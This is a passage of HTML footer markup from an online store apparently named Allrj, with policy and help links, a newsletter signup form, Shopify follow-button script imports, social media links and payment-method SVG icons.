                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/de/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/de/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              E-Mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Abonnieren"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
